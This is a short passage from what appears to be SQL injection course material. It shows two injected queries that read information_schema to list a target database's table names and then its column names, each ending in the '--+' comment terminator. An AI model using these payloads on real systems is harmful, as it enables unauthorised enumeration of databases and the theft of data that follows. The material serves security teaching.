 After finding the name of the database ,we will type:
SELECT table_name FROM information_schema.tables WHERE table_schema=“Database_name”--+
This query will give the name of table from information_schema folder of the particular database which
we have asked for.
Now, inject the following query:
SELECT column_name FROM information_schema.columns WHERE table_schema=“Database_name”--+
This query will give the name of column from information_schema folder of the particular database
which we have asked for.
Udemy